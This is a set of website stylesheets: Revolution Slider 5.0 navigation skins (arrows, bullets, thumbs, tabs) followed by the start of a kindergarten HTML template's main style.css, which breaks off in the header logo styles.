.hesperiden .tp-bullet {
	width:12px;
	height:12px;
	position:absolute;
	background: #999999; /* old browsers */
    background: -moz-linear-gradient(top,  #999999 0%, #e1e1e1 100%); /* ff3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#999999), 
    color-stop(100%,#e1e1e1)); /* chrome,safari4+ */
    background: -webkit-linear-gradient(top,  #999999 0%,#e1e1e1 100%); /* chrome10+,safari5.1+ */
    background: -o-linear-gradient(top,  #999999 0%,#e1e1e1 100%); /* opera 11.10+ */
    background: -ms-linear-gradient(top,  #999999 0%,#e1e1e1 100%); /* ie10+ */
    background: linear-gradient(to bottom,  #999999 0%,#e1e1e1 100%); /* w3c */
    filter: progid:dximagetransform.microsoft.gradient( 
    startcolorstr="#999999", endcolorstr="#e1e1e1",gradienttype=0 ); /* ie6-9 */
	border:3px solid #e5e5e5;
	border-radius:50%;
	cursor: pointer;
	box-sizing:content-box;
}
.hesperiden .tp-bullet:hover,
.hesperiden .tp-bullet.selected {
	background:#666;
}
.hesperiden .tp-bullet-image {
}
.hesperiden .tp-bullet-title {
}


/* THUMBS */
.hesperiden .tp-thumb {
  opacity:1;
  -webkit-perspective: 600px;
  perspective: 600px;
}
.hesperiden .tp-thumb .tp-thumb-title {
    font-size:12px;
    position:absolute;
    margin-top:-10px;
    color:#fff;
    display:block;
    z-index:10000;
    background-color:#000;
    padding:5px 10px; 
    bottom:0px;
    left:0px;
    width:100%;
  box-sizing:border-box;
    text-align:center;
    overflow:hidden;
    white-space:nowrap;
    transition:all 0.3s;
    -webkit-transition:all 0.3s;
    transform:rotatex(90deg) translatez(0.001px);
    transform-origin:50% 100%;
    -webkit-transform:rotatex(90deg) translatez(0.001px);
    -webkit-transform-origin:50% 100%;
    opacity:0;
 }
.hesperiden .tp-thumb:hover .tp-thumb-title {
  	 transform:rotatex(0deg);
    -webkit-transform:rotatex(0deg);
    opacity:1;
}

/* TABS */
.hesperiden .tp-tab { 
  opacity:1;      
  padding:10px;
  box-sizing:border-box;
  font-family: "Roboto", sans-serif;
  border-bottom: 1px solid #e5e5e5;
 }
.hesperiden .tp-tab-image 
{ 
  width:60px;
  height:60px; max-height:100%; max-width:100%;
  position:relative;
  display:inline-block;
  float:left;

}
.hesperiden .tp-tab-content 
{
    background:rgba(0,0,0,0); 
    position:relative;
    padding:15px 15px 15px 85px;
 left:0px;
 overflow:hidden;
 margin-top:-15px;
    box-sizing:border-box;
    color:#333;
    display: inline-block;
    width:100%;
    height:100%;
 position:absolute; }
.hesperiden .tp-tab-date
  {
  display:block;
  color: #aaa;
  font-weight:500;
  font-size:12px;
  margin-bottom:0px;
  }
.hesperiden .tp-tab-title 
{
    display:block;	
    text-align:left;
    color:#333;
    font-size:14px;
    font-weight:500;
    text-transform:none;
    line-height:17px;
}
.hesperiden .tp-tab:hover,
.hesperiden .tp-tab.selected {
	background:#eee; 
}

.hesperiden .tp-tab-mask {
}

/* MEDIA QUERIES */
@media only screen and (max-width: 960px) {

}
@media only screen and (max-width: 768px) {

}

/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 METIS SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.metis.tparrows {
  background:#fff;
  padding:10px;
  transition:all 0.3s;
  -webkit-transition:all 0.3s;
  width:60px;
  height:60px;
  box-sizing:border-box;
 }
 
 .metis.tparrows:hover {
   background:#fff;
   background:rgba(255,255,255,0.75);
 }
 
 .metis.tparrows:before {
  color:#000;  
   transition:all 0.3s;
  -webkit-transition:all 0.3s;
 }
 
 .metis.tparrows:hover:before {
   transform:scale(1.5);
  }
 

/* BULLETS */
.metis .tp-bullet { 
    opacity:1;
    width:50px;
    height:50px;    
    padding:3px;
    background:#000;
    background-color:rgba(0,0,0,0.25);
    margin:0px;
    box-sizing:border-box;
    transition:all 0.3s;
    -webkit-transition:all 0.3s;
    border-radius:50%;
  }

.metis .tp-bullet-image {

   border-radius:50%;
   display:block;
   box-sizing:border-box;
   position:relative;
    -webkit-box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
  -moz-box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
  box-shadow: inset 5px 5px 10px 0px rgba(0,0,0,0.25);
  width:44px;
  height:44px;
  background-size:cover;
  background-position:center center;
 }  
.metis .tp-bullet-title { 
     position:absolute; 
	 bottom:65px;
     display:inline-block;
     left:50%;
     background:#000;
     background:rgba(0,0,0,0.75);
     color:#fff;
     padding:10px 30px;
     border-radius:4px;
	 -webkit-border-radius:4px;
     opacity:0;
      transition:all 0.3s;
    -webkit-transition:all 0.3s;
    transform: translateZ(0.001px) translateX(-50%) translateY(14px);
    transform-origin:50% 100%;
    -webkit-transform: translateZ(0.001px) translateX(-50%) translateY(14px);
    -webkit-transform-origin:50% 100%;
    opacity:0;
    white-space:nowrap;
 }

.metis .tp-bullet:hover .tp-bullet-title {
  	 transform:rotateX(0deg) translateX(-50%);
    -webkit-transform:rotateX(0deg) translateX(-50%);
    opacity:1;
}

.metis .tp-bullet.selected,
.metis .tp-bullet:hover  {
  
   background: rgba(255,255,255,1);
  background: -moz-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(119,119,119,1)));
  background: -webkit-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -o-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: -ms-linear-gradient(top, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  background: linear-gradient(to bottom, rgba(255,255,255,1) 0%, rgba(119,119,119,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#777777", GradientType=0 );
 
      }
.metis .tp-bullet-title:after {
        content:" ";
        position:absolute;
        left:50%;
        margin-left:-8px;
        width: 0;
		height: 0;
		border-style: solid;
		border-width: 8px 8px 0 8px;
		border-color: rgba(0,0,0,0.75) transparent transparent transparent;
        bottom:-8px;
   }

.metis .tp-tab-number {
        color: #fff;
        font-size: 40px;
        line-height: 30px;
        font-weight: 400;
        font-family: "Playfair Display";
        width: 50px;
        margin-right: 17px;
        display: inline-block;
        float: left;
    }
    .metis .tp-tab-mask {
        padding-left: 20px;
        left: 0px;
        max-width: 90px !important;
        transition: 0.4s padding-left, 0.4s left, 0.4s max-width;
    }
    .metis:hover .tp-tab-mask {
        padding-left: 0px;
        left: 50px;
        max-width: 500px !important;
    }
    .metis .tp-tab-divider {
        border-right: 1px solid transparent;
        height: 30px;
        width: 1px;
        margin-top: 5px;
        display: inline-block;
        float: left;
    }
    .metis .tp-tab-title {
        color: #fff;
        font-size: 20px;
        line-height: 20px;
        font-weight: 400;
        font-family: "Playfair Display";
        position: relative;
        padding-top: 10px;
        padding-left: 30px;
        display: inline-block;
        transform: translateX(-100%);
        transition: 0.4s all;
    }
    .metis .tp-tab-title-mask {
        position: absolute;
        overflow: hidden;
        left: 67px;
    }
    .metis:hover .tp-tab-title {
        transform: translateX(0);
    }
    .metis .tp-tab {
        opacity: 0.15;
        transition: 0.4s all;
    }
    .metis .tp-tab:hover,
    .metis .tp-tab.selected {
        opacity: 1;
    }
    .metis .tp-tab.selected .tp-tab-divider {
        border-right: 1px solid #cdb083;
    }
    .metis.tp-tabs {
        max-width: 118px !important;
        padding-left: 50px;
    }
    .metis.tp-tabs:before {
        content: " ";
        height: 100%;
        width: 88px;
        background: rgba(0, 0, 0, 0.15);
        border-right: 1px solid rgba(255, 255, 255, 0.10);
        left: 0px;
        top: 0px;
        position: absolute;
        transition: 0.4s all;
    }
    .metis.tp-tabs:hover:before {
        width: 118px;
    }
    @media (max-width: 499px) {
        .metis.tp-tabs:before {
            background: rgba(0, 0, 0, 0.75);
        }
    }

/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 PERSEPHONE SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.persephone.tparrows {
	cursor:pointer;
	background:#aaa;
	background:rgba(200,200,200,0.5);
	width:40px;
	height:40px;
	position:absolute;
	display:block;
	z-index:100;
  border:1px solid #f5f5f5;
}
.persephone.tparrows:hover {
	background:#333;
}
.persephone.tparrows:before {
	font-family: "revicons";
	font-size:15px;
	color:#fff;
	display:block;
	line-height: 40px;
	text-align: center;
}
.persephone.tparrows.tp-leftarrow:before {
	content: "\e824";
}
.persephone.tparrows.tp-rightarrow:before {
	content: "\e825";
}



/* BULLETS */
.persephone.tp-bullets {
}
.persephone.tp-bullets:before {
	content:" ";
	position:absolute;
	width:100%;
	height:100%;
	background:#transparent;
	padding:10px;
	margin-left:-10px;margin-top:-10px;
	box-sizing:content-box;
}
.persephone .tp-bullet {
	width:12px;
	height:12px;
	position:absolute;
	background:#aaa;
	border:1px solid #e5e5e5;	
	cursor: pointer;
	box-sizing:content-box;
}
.persephone .tp-bullet:hover,
.persephone .tp-bullet.selected {
	background:#222;
}
.persephone .tp-bullet-image {
}
.persephone .tp-bullet-title {
}


/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 URANUS SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.uranus.tparrows {
  width:50px;
  height:50px;
  background:transparent;
 }
 .uranus.tparrows:before {
 width:50px;
 height:50px;
 line-height:50px;
 font-size:40px;
 transition:all 0.3s;
-webkit-transition:all 0.3s;
 }
 
  .uranus.tparrows:hover:before {
    opacity:0.75;
  }

/* BULLETS */
.uranus .tp-bullet{
	border-radius: 50%;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0);
  -webkit-transition: box-shadow 0.3s ease;
  transition: box-shadow 0.3s ease;
  background:transparent;
}
.uranus .tp-bullet.selected,
.uranus .tp-bullet:hover {
  box-shadow: 0 0 0 2px #FFF;
  border:none;
  border-radius: 50%;

   background:transparent;
}



.uranus .tp-bullet-inner {
  background-color: rgba(255, 255, 255, 0.7);
  -webkit-transition: background-color 0.3s ease, -webkit-transform 0.3s ease;
  transition: background-color 0.3s ease, transform 0.3s ease;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  outline: none;
  border-radius: 50%;
  background-color: #FFF;
  background-color: rgba(255, 255, 255, 0.3);
  text-indent: -999em;
  cursor: pointer;
  position: absolute;
}

.uranus .tp-bullet.selected .tp-bullet-inner,
.uranus .tp-bullet:hover .tp-bullet-inner{
 transform: scale(0.4);
 -webkit-transform: scale(0.4);
 background-color:#fff;
}

/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 ZEUS SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
/* ARROWS */
.zeus.tparrows {
  cursor:pointer;
  min-width:70px;
  min-height:70px;
  position:absolute;
  display:block;
  z-index:100;
  border-radius:35px;   
  overflow:hidden;
  background:rgba(0,0,0,0.10);
}

.zeus.tparrows:before {
  font-family: "revicons";
  font-size:20px;
  color:#fff;
  display:block;
  line-height: 70px;
  text-align: center;    
  z-index:2;
  position:relative;
}
.zeus.tparrows.tp-leftarrow:before {
  content: "\e824";
}
.zeus.tparrows.tp-rightarrow:before {
  content: "\e825";
}

.zeus .tp-title-wrap {
  background:#000;
  background:rgba(0,0,0,0.5);
  width:100%;
  height:100%;
  top:0px;
  left:0px;
  position:absolute;
  opacity:0;
  transform:scale(0);
  -webkit-transform:scale(0);
   transition: all 0.3s;
  -webkit-transition:all 0.3s;
  -moz-transition:all 0.3s;
   border-radius:50%;
 }
.zeus .tp-arr-imgholder {
  width:100%;
  height:100%;
  position:absolute;
  top:0px;
  left:0px;
  background-position:center center;
  background-size:cover;
  border-radius:50%;
  transform:translateX(-100%);
  -webkit-transform:translateX(-100%);
   transition: all 0.3s;
  -webkit-transition:all 0.3s;
  -moz-transition:all 0.3s;

 }
.zeus.tp-rightarrow .tp-arr-imgholder {
    transform:translateX(100%);
  -webkit-transform:translateX(100%);
      }
.zeus.tparrows:hover .tp-arr-imgholder {
  transform:translateX(0);
  -webkit-transform:translateX(0);
  opacity:1;
}
      
.zeus.tparrows:hover .tp-title-wrap {
  transform:scale(1);
  -webkit-transform:scale(1);
  opacity:1;
}
 

/* BULLETS */
.zeus .tp-bullet {
     box-sizing:content-box; -webkit-box-sizing:content-box; border-radius:50%;
      background-color: rgba(0, 0, 0, 0);
      -webkit-transition: opacity 0.3s ease;
      transition: opacity 0.3s ease;
	  width:13px;height:13px;
	  border:2px solid #fff;
 }
.zeus .tp-bullet:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  border-radius: 50%;
  background-color: #FFF;
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: -webkit-transform 0.3s ease;
  transition: transform 0.3s ease;
}
.zeus .tp-bullet:hover:after,
.zeus .tp-bullet.selected:after{
    -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
  
 .zeus .tp-bullet-image,
 .zeus .tp-bullet-imageoverlay{
        width:135px;
        height:60px;
        position:absolute;
        background:#000;
        background:rgba(0,0,0,0.5);
        bottom:25px;
        left:50%;
        margin-left:-65px;
        box-sizing:border-box;
        background-size:cover;
        background-position:center center;
        visibility:hidden;
        opacity:0;
         -webkit-backface-visibility: hidden; 
      	backface-visibility: hidden;
        -webkit-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
  		-webkit-transition: all 0.3s ease;
  		transition: all 0.3s ease;
        border-radius:4px;

}
          

.zeus .tp-bullet-title,
.zeus .tp-bullet-imageoverlay {
        z-index:2;
        -webkit-transition: all 0.5s ease;
	  	transition: all 0.5s ease;
}     
.zeus .tp-bullet-title { 
        color:#fff;
        text-align:center;
        line-height:15px;
        font-size:13px;
        font-weight:600;  
        z-index:3;
         visibility:hidden;
        opacity:0;
         -webkit-backface-visibility: hidden; 
      	backface-visibility: hidden;
        -webkit-transform-origin: 50% 50%;
		transform-origin: 50% 50%;
  		-webkit-transition: all 0.3s ease;
  		transition: all 0.3s ease;
        position:absolute;
        bottom:45px;
        width:135px;
    	vertical-align:middle;
        left:-57px;
}
      
.zeus .tp-bullet:hover .tp-bullet-title,
.zeus .tp-bullet:hover .tp-bullet-image,
.zeus .tp-bullet:hover .tp-bullet-imageoverlay{
      opacity:1;
      visibility:visible;
	  -webkit-transform:translateY(0px);
      transform:translateY(0px);         
    }

/* THUMBS */
.zeus .tp-thumb {
opacity:1
}

.zeus .tp-thumb-over {
  background:#000;
  background:rgba(0,0,0,0.25);
  width:100%;
  height:100%;
  position:absolute;
  top:0px;
  left:0px;
  z-index:1;
  -webkit-transition:all 0.3s;
  transition:all 0.3s;
}

.zeus .tp-thumb-more:before {
  font-family: "revicons";
  font-size:12px;
  color:#aaa;
  color:rgba(255,255,255,0.75);
  display:block;
  line-height: 12px;
  text-align: left;    
  z-index:2;
  position:absolute;
  top:20px;
  right:20px;
  z-index:2;
}
.zeus .tp-thumb-more:before {
  content: "\e825";
}

.zeus .tp-thumb-title {
  font-family:"Raleway";
  letter-spacing:1px;
  font-size:12px;
  color:#fff;
  display:block;
  line-height: 15px;
  text-align: left;    
  z-index:2;
  position:absolute;
  top:0px;
  left:0px;
  z-index:2;
  padding:20px 35px 20px 20px;
  width:100%;
  height:100%;
  box-sizing:border-box;
  transition:all 0.3s;
  -webkit-transition:all 0.3s;
  font-weight:500;
}

.zeus .tp-thumb.selected .tp-thumb-more:before,
.zeus .tp-thumb:hover .tp-thumb-more:before {
 color:#aaa;

}

.zeus .tp-thumb.selected .tp-thumb-over,
.zeus .tp-thumb:hover .tp-thumb-over {
 background:#000;
}
.zeus .tp-thumb.selected .tp-thumb-title,
.zeus .tp-thumb:hover .tp-thumb-title {
  color:#fff;

}


/* TABS */
.zeus .tp-tab { 
  opacity:1;      
  box-sizing:border-box;
}

.zeus .tp-tab-title { 
display: block;
text-align: center;
background: rgba(0,0,0,0.25);
font-family: "Roboto Slab", serif; 
font-weight: 700; 
font-size: 13px; 
line-height: 13px;
color: #fff; 
padding: 9px 10px; }

.zeus .tp-tab:hover .tp-tab-title,
.zeus .tp-tab.selected .tp-tab-title {
 color: #000;
  background:rgba(255,255,255,1); 
}



/*-----------------------------------------------------------------------------

- Revolution Slider 5.0 Navigatin Skin Style  -

 ZEUS SKIN

author:  ThemePunch
email:      info@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/


.post-tabs .tp-thumb {
opacity:1
}

.post-tabs .tp-thumb-over {
  background:#252525;
  width:100%;
  height:100%;
  position:absolute;
  top:0px;
  left:0px;
  z-index:1;
  -webkit-transition:all 0.3s;
  transition:all 0.3s;
}

.post-tabs .tp-thumb-more:before {
  font-family: "revicons";
  font-size:12px;
  color:#aaa;
  color:rgba(255,255,255,0.75);
  display:block;
  line-height: 12px;
  text-align: left;    
  z-index:2;
  position:absolute;
  top:15px;
  right:15px;
  z-index:2;
}
.post-tabs .tp-thumb-more:before {
  content: "\e825";
}

.post-tabs .tp-thumb-title {
  font-family:"raleway";
  letter-spacing:1px;
  font-size:12px;
  color:#fff;
  display:block;
  line-height: 15px;
  text-align: left;    
  z-index:2;
  position:absolute;
  top:0px;
  left:0px;
  z-index:2;
  padding:15px 30px 15px 15px;
  width:100%;
  height:100%;
  box-sizing:border-box;
  transition:all 0.3s;
  -webkit-transition:all 0.3s;
  font-weight:500;
}

.post-tabs .tp-thumb.selected .tp-thumb-more:before,
.post-tabs .tp-thumb:hover .tp-thumb-more:before {
 color:#aaa;

}

.post-tabs .tp-thumb.selected .tp-thumb-over,
.post-tabs .tp-thumb:hover .tp-thumb-over {
 background:#fff;
}
.post-tabs .tp-thumb.selected .tp-thumb-title,
.post-tabs .tp-thumb:hover .tp-thumb-title {
  color:#000;

}
</file>
<file: public/assets/guest/css/style.css>
/* PrimeKidz - Learning with Fun - kindergarten Education HTML Template */

/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global
4. Main Header / Sticky Header
5. Main Slider
6. Page Title
7. Section Title
8. Call To Action
9. Intro Section
10. info Section
11. Intro Text style
12. Fact Counter style
13. Facilities Section
14. Classes Section
15. Courses Section
16. Course Detail
17. Styled Pagination
18. Staff Section
19. Testimonial Section
20. News Section
21. Video Section
22. Video Feature Section
23. Learning Skills
24. Gallery Section
25. Features Section
26. Contact Page Section
27. Map Section Style
28. Subscribe Section
29. Main Footer
30. Sidebar Page Container
31. Comment Form
32. Main Footer

**********************************************/

/*** 

====================================================================
			Fonts
====================================================================

 ***/

@import url('https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i,900,900i|Sniglet:400,800');

/*
font-family: 'Sniglet', cursive;
font-family: 'Lato', sans-serif;
s*/


@import url('font-awesome.css');
@import url('flaticon.css');
@import url('animate.css');
@import url('hover.css');
@import url('owl.css');
@import url('jquery-ui.css');
@import url('jquery.fancybox.min.css');

/*** 

====================================================================
	Reset
====================================================================

 ***/

*{
	margin:0px;
	padding:0px;
	border:none;
	outline:none;
}

/*** 

====================================================================
	Global Settings
====================================================================

 ***/

body {
	font-size:14px;
	color:#777777;
	line-height:1.7em;
	font-weight:400;
	background:#ffffff;
	-webkit-font-smoothing: antialiased;
	-moz-font-smoothing: antialiased;
	font-family: 'Lato', sans-serif;
}

a{
	text-decoration:none;
	cursor:pointer;
	color:#f73f3f;
}

a:hover,
a:focus,
a:visited{
	text-decoration:none;
	outline:none;
}

h1,h2,h3,h4,h5,h6 {
	position:relative;
	font-weight:normal;
	margin:0px;
	background:none;
	line-height:1.2em;
	font-family: 'Sniglet', cursive;
}

textarea{
	overflow:hidden;	
}


p,.text{
	font-size: 16px;
	line-height: 30px;
	font-weight: 400;
	font-family: 'Lato', sans-serif;
	color: #666666;
	margin: 0;
}

::-webkit-input-placeholder{color: inherit;}
::-moz-input-placeholder{color: inherit;}
::-ms-input-placeholder{color: inherit;}

.auto-container{
	position:static;
	max-width:1170px;
	padding:0px 15px;
	margin:0 auto;
}

.page-wrapper{
	position:relative;
	margin:0 auto;
	width:100%;
	min-width:300px;
	overflow: hidden;
}

ul,li{
	list-style:none;
	padding:0px;
	margin:0px;	
}

.theme-btn{
	display:inline-block;
	text-align: center;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
	border-radius: 4px;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	transition:all 0.3s ease;
}

.centered{
	text-align:center !important;
}

/*Btn Style One*/

.btn-style-one{
	position:relative;
	font-size:18px;
	color:#ffffff;
	line-height:26px;
	padding:10px 30px;
	text-transform:capitalize;
	background:#f73f3f;
	border:2px solid #f73f3f;
	font-weight:700;
}

.btn-style-one:hover{
	background:#ee7b00;
	color: #ffffff;
	border-color: #ee7b00;
}

/*Btn Style Two*/

.btn-style-twp{
	position:relative;
	font-size:18px;
	color:#ffffff;
	line-height:26px;
	padding:10px 30px;
	text-transform:capitalize;
	background:#9bba1f;
	border:2px solid #9bba1f;
	font-weight:700;
}

.btn-style-twp:hover{
	background:#00cbc9;
	color: #ffffff;
	border-color: #00cbc9;
}

.theme_color{
	color:#ee7b00;
}

.preloader{ 
	position:fixed; 
	left:0px; 
	top:0px; 
	width:100%; 
	height:100%; 
	z-index:999999; 
	background-color:#ffffff; 
	background-position:center center; 
	background-repeat:no-repeat; 
	background-image:url(../images/icons/preloader.svg);
}

img{
	display:inline-block;
	max-width:100%;
	height:auto;	
}

/*Social Icon One*/

.social-icon-one{
	position:relative;
}

.social-icon-one li{
	position:relative;
	float: left;
	margin-left: 3px;

}

.social-icon-one li a{
	position:relative;
	font-size:14px;
	color: #333333;
	line-height: 30px;
	height: 30px;
	width: 30px;
	background: #ffffff;
	display:inline-block;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.social-icon-one li a:hover{
	color:#ffffff;
	background: #a4c122;
}

/*=== Social Icon Two ===*/

.social-icon-two{
	position: relative;
}

.social-icon-two li{
	position: relative;
	float: left;
	margin-right: 3px;
}

.social-icon-two li a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 30px;
	width: 30px;
	height: 30px;
	color: #ffffff;
	background-color: #f73f3f;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.social-icon-two li:nth-child(4n + 1) a{
	background-color: #ee7b00;
}

.social-icon-two li:nth-child(4n + 2) a{
	background-color: #00cbc9;
}

.social-icon-two li:nth-child(4n + 3) a{
	background-color: #9bba1f;
}

.social-icon-two li:nth-child(4n + 4) a{
	background-color: #f73f3f;
}

.social-icon-two li a:hover{
	color: #ffffff;
	background-color: #333333;
}

/*=== Social Icon Three ===*/

.social-icon-three{
	position: relative;
}

.social-icon-three li{
	position: relative;
	float: left;
	margin-right: 3px;
}

.social-icon-three li a{
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 28px;
	width: 30px;
	height: 30px;
	color: #cccccc;
	border: 1px solid #cccccc;
	text-align: center;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.social-icon-three li a:hover{
	color: #ffffff;
}

.social-icon-three li:nth-child(4n + 1) a:hover{
	background-color: #ee7b00;
}

.social-icon-three li:nth-child(4n + 2) a:hover{
	background-color: #00cbc9;
}

.social-icon-three li:nth-child(4n + 3) a:hover{
	background-color: #9bba1f;
}

.social-icon-three li:nth-child(4n + 4) a:hover{
	background-color: #f73f3f;
}

/*=== List Style One ===*/

.list-style-one{
	position: relative;
}

.list-style-one li{
	position: relative;
	font-size: 16px;
	line-height: 26px;
	margin-bottom: 10px;
	color: #666666;
	font-weight: 400;
	padding-left: 30px;
}

.list-style-one li:before{
	position: absolute;
	left: 0;
	top: 0;
	font-size: 16px;
	line-height: 26px;
	color: #9bba1f;
	font-family: 'FontAwesome';
	content: "\f00c";
}

/*=== List Style Two ===*/

.list-style-two{
	position: relative;
}

.list-style-two li{
	position: relative;
	font-size: 16px;
	line-height: 30px;
	margin-bottom: 20px;
	color: #666666;
	font-weight: 400;
	padding-left: 25px;
}

.list-style-two li a{
	color: #f73f3f;
}

.list-style-two li:before{
	position: absolute;
	left: 0;
	top: 0;
	font-size: 14px;
	line-height: 30px;
	text-align: center;
	color: #9bba1f;
	font-family: 'FontAwesome';
	content: "\f138";
}

/*** 

====================================================================
	Scroll To Top style
====================================================================

***/

.scroll-to-top{
	position:fixed;
	bottom:20px;
	right:20px;
	width:60px;
	height:60px;
	color:#ffffff;
	font-size:24px;
	line-height:60px;
	text-align:center;
	z-index:100;
	cursor:pointer;
	background:#f73f3f;
	display:none;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;		
}

.scroll-to-top:hover{
	background:#9bba1f;
}

/*** 

====================================================================
	Main Header style
====================================================================

***/

.main-header{
	position:relative;
	left:0px;
	top:0px;
	z-index:999;
	width:100%;
}

.main-header .header-top{
	position:relative;
	background-color:#333333;
	z-index: 999;
}

.main-header .header-top .top-left{
	position:relative;
	float:left;
}

.main-header .header-top .top-left ul li{
	position:relative;
	float: left;
	margin-right:40px;
	font-size:14px;
	line-height: 28px;
	color:#ffffff;
	padding:10px 0px;
	font-weight:400;
}

.main-header .header-top .top-left ul li i{
	position: relative;
	margin-right: 10px;
	color: #ee7b00;
	font-size: 16px;
}

.main-header .header-top .top-left ul li:last-child{
	margin-right:0px;
}

.main-header .header-top .top-left ul li a{
	color:#ffffff;
	font-weight:400;
	-webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.main-header .header-top .top-left ul li a:hover{
	color:#ee7b00;
}

.main-header .header-top .top-right{
	position:relative;
	float:right;
}

.main-header .header-top .top-right .social-icon-one{
	float: left;
	padding: 10px 0;
}

.search-box-outer{
	position: relative;
    float: right;
    color: #ffffff;
    margin-left: 30px;
    z-index: 999;
}

.search-box-btn{
	position:relative;
	display:block;
	height: 50px;
	width: 50px;
	font-size:16px;
	color: #ffffff;
	background: #00cbc9;
	line-height:30px;
	padding:10px 0;
	margin:0px;
	cursor:pointer;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.search-box-btn:hover{
	background: #ee7b00;
}

.main-header .dropdown-menu{
	top: 100%;
	right: 0;
	border-top:3px solid #00cbc9;
	padding:0px;
	width:320px;	
	-webkit-border-radius:0px;
	-moz-border-radius:0px;
	-ms-border-radius:0px;
	-o-border-radius:0px;
	border-radius:0px;
}

.main-header .search-box-outer .dropdown-menu{
	margin-top: 0;
}

.main-header .search-box-outer .dropdown-menu > li{
	padding:0px;
	border:none;
	background:none;
}

.main-header .search-panel .form-container{
	padding:30px 20px;
	background:#303030;	
}

.main-header .search-panel .form-group{
	position:relative;
	margin:0px;	
}

.main-header .search-panel input[type="text"],
.main-header .search-panel input[type="search"],
.main-header .search-panel input[type="password"],
.main-header .search-panel select{
	display:block;
	width:100%;
	line-height:30px;
	padding:7px 40px 7px 15px;
	height:46px;
	color:#ffffff;
	border:1px solid #00cbc9;
	background:#505050;	
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .search-panel input:focus,
.main-header .search-panel select:focus{
	border-color:#ffffff;	
}

.main-header .search-panel .search-btn{
	position:absolute;
	right:1px;
	top:1px;
	width:44px;
	height:44px;
	text-align:center;
	color:#ffffff;
	font-size:16px;
	background:#00cbc9;
	cursor:pointer;
	-moz-transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .search-panel .search-btn:hover{
	color:#303030;

}

/*=== Header Lower ===*/

.main-header .header-lower{
	position: relative;
}

.main-header .main-box{
	position:relative;
	padding:0px 0px;
	left:0px;
	top:0px;
	width:100%;
	z-index: 99;
	background-color: #ffffff;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .main-box .logo-box{
	position:relative;
	float:left;
	left:0px;
	z-index:10;
	padding:35px 0px;
	-webkit-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-header .main-box .logo-box .logo img{
